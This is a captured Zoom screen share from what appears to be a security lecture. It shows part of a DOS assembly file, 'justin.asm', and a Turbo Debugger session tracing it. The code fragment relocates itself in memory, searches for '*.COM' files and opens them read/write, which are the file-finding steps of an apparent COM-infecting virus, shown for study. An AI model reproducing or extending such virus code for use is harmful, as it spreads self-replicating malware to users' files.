 zoom.us Meeting View Edit Window Help
42 % Sat 16:27
Evaluation (22 days left)
Mute Start Video Security Participants 53 New Share Pause Share Annotate Remote Control More 2
Search
Talking: Cristian Toma - IT | Cyber Se...
You are screen sharing Stop Share
Mouse Select Text Draw Stamp Spotlight Eraser Format Undo Redo Clear Save
Currently Open D...
EMVFileRecor...
EMVFileSyste...
EMVPurse.jav...
EMVPurse.jav...
events.js
files.js
filesAsync.js
FileSystem.java
first.s
fisio_pr.asm...
fisio_pr.asm...
fisio.h — Sch...
fisio.h — Temp
functions.js
GatewayDevi...
gui_jciotgw_si...
H1.ASM
h1.c
h2.asm — P02
h2.asm — p2
h2.c
header.jtr
hello.asm
host1.asm
HttpClient.java
HttpSecureC...
HumiditySens...
index.html —...
index.html —...
index.js
IoTHelloWorld...
aJCIoTMainG...
JCOP41Passp...
jctck310u2cl...
justin.asm —...
justin.asm —...
justin.asm —...
justin.asm —...
kernel.c
m1.asm
m2.asm
Makefile — si...
Makefile — ar...
Makefile — g...
Makefile — ra...
MessageBea...
mini44.asm
MyAppHostA...
MySelect.java
Neural.java
ObjectsGraph
~/Data/Temp/DOSBox074Mac/FSysFAT/avt/P002/justin.asm
42 cli
43 add sp,4
44
45 ret
46
47 CHECK_MEMORY:
48 mov ah,4ah
49 mov bx,2000h
50 int 21h
51 pushf
52 mov ah,4ah
53 mov bx,0ffffh
54 int 21h
55 mov ah,4ah
56 int 21h
57 popf
58 ret
59
60 JUMP_HIGH:
61 mov ax,ds
62 add ax,1000h
63 mov es,ax
64 mov si,100h
65 mov di,si
66 mov cx,offset HOST - 100h
67 rep movsb
68 mov ds,ax
69 mov ah,1ah
70 mov dx,80h
71 int 21h
72 pop ax
73 push es
74 push ax
75 retf
76
77 FIND_FILE:
78 mov dx,offset COM_MASK
79 mov ah,4eh
80 xor cx,cx
81 FIND_LOOP:
82 int 21h
83 jc FIND_EXIT
84 call FILE_OK
85 jc FIND_NEXT
86 FIND_EXIT:
87 ret
88 FIND_NEXT:
89 mov ah,4fh
90 jmp FIND_LOOP
91 COM_MASK DB '*.COM',0
92
93 FILE_OK:
94 mov dx,9eh
95 mov ax,3D02h
96 int 21h
97 jc FOK_EXIT_C
98 mov bx,ax
99 mov ax,4202h
L: 60 C: 1 (none) Saved: 24/10/2020, 14:55:24 184 / 32 / 15 - 100%
0.74-3-3, Cpu speed: 3000 cycles, Frameskip 0, Program: TD
Run Breakpoints Data Options Window Help READY
CPU 80486 1
cs:015F 8CD8 mov ax,ds
cs:0161 050010 add ax,1000
cs:0164 8EC0 mov es,ax
cs:0166 BE0001 mov si,0100
cs:0169 8BFE mov di,si
cs:016B B90C01 mov cx,010C
cs:016E F3A4 rep movsb
cs:0170 8ED8 mov ds,ax
cs:0172 B41A mov ah,1A
cs:0174 BA8000 mov dx,0080
cs:0177 CD21 int 21
cs:0179 58 pop ax
cs:017A 06 push es
cs:017B 50 push ax
cs:017C CB retf
ax 549D c=0
bx 5B62 z=0
cx 010C s=0
dx 0000 o=0
si 0100 p=0
di 0100 a=0
bp 0000 i=1
sp FFFC d=0
ds 449D
es 549D
ss 449D
cs 449D
ip 016E
ds:FFF8 9D 44 02 33 08 01 00 00
ds:0000 CD 20 FF 9F 00 EA FF FF
ds:0008 AD DE E8 01 FD 14 B2 01
ds:0010 FD 14 7D 02 14 0F 92 01
ds:0018 01 01 01 00 02 FF FF FF
ss:0004 EA00
ss:0002 9FFF
ss:0000 20CD
ss:FFFE 0000
ss:FFFC 0108
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
449D0 44AD0 JUSTIN (10Ch)
h1
PSP1 08 01
CD 20 E8 47 00 72 22 E8 57 00 ... C3 B4 09 ...CD 21 50 ...31 21 24 22 00 03 01 00 00
HOST:
449D:0000 DS:0100 449D:0100 449D: 020C 449D:FFFE
549D0 E8. 47. 00. 72 22 E8 57 00 ...
549D:0000 PSP2 ES:0100